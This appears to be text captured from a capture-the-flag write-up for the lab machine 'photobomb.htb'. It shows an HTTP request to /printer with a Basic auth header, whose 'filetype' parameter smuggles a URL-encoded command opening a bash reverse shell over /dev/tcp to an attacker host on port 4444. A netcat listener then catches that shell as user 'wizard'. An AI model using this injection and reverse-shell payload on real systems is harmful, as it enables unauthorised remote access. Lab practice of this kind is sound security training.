 Request
Pretty Raw Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 Content-Length: 200
4 Cache-Control: max-age=0
5 Authorization: Basic cEgwdDA6YjBNYiE=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://photobomb.htb
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://photobomb.htb/printer
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=
jpg%26%20%2Fbin%2Fbash%20%2Dc%20%27%2Fbin%2Fbash%20%2Di%20%3E%26%20%2Fdev%
2Ftcp%2F10%2E10%2E16%2E9%2F4444%200%3E%261%27%20%26&dimensions=3000x2000
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 13
Response headers 9
Inspector
Notes
Custom actions
┌──(pun㉿spark)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.9] from (UNKNOWN) [10.10.11.182] 40340
bash: cannot set terminal process group (696): Inappropriate ioctl for device
bash: no job control in this shell
wizard@photobomb:~/photobomb$ id
id
uid=1000(wizard) gid=1000(wizard) groups=1000(wizard)
wizard@photobomb:~/photobomb$